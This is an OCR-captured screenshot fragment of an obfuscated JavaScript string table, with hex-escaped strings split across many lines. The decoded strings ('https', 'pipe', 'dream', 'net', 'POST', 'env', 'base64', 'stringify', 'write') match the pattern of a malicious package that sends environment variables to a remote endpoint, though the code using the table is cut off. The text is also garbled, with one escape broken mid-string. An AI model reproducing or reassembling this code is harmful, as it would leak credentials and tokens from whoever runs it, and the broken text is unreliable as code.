
var _0xee82 
=
 [

"
\x
68
\x
74
\x
74
\x
70
\x
73"
,

"
\x
2E"
,

"
\x
6A
\x
6F
\x
69
\x
6E"
,

"
\x
37
\x
36
\x
63
\x
34
\x
32
\x
66
\x
32
\x
37
\x
64
\x
"
\x
6D"
,

""
,

"
\x
70
\x
69
\x
70
\x
65"
,

"
\x
64
\x
72
\x
65
\x
61
\x
6D"
,

"
\x
6E
\x
65
\x
74"
,

"
\x
2Fn-t-internationalization"
,

"
\x
50
\x
4F
\x
53
\x
54"
,

"
\x
72
\x
65
\x
71
\x
75
\x
65
\x
73
\x
74"
,

"
\x
62
\x
61
\x
73
\x
65
\x
36
\x
34"
,

"
\x
65
\x
6E
\x
76"
,

"
\x
73
\x
74
\x
72
\x
69
\x
6E
\x
67
\x
69
\x
66
\x
79"
,

"
\x
66
\x
72
\x
6F
\x
6D"
,

"
\x
77
\x
72
\x
69
\x
74
\x
65"
,

"
\x
65
\x
6E
\x
64"
,
